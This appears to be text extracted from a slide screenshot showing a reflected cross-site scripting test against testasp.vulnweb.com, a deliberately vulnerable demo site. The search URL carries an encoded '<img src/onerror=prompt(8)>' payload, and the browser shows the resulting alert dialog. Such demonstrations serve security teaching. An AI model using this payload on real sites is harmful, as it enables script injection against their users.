 Not secure | testasp.vulnweb.com/Search.asp?tfSearch=<img+src%2Fonerror%3Dprompt%288%29>
testasp.vulnweb.com says
8
OK Cancel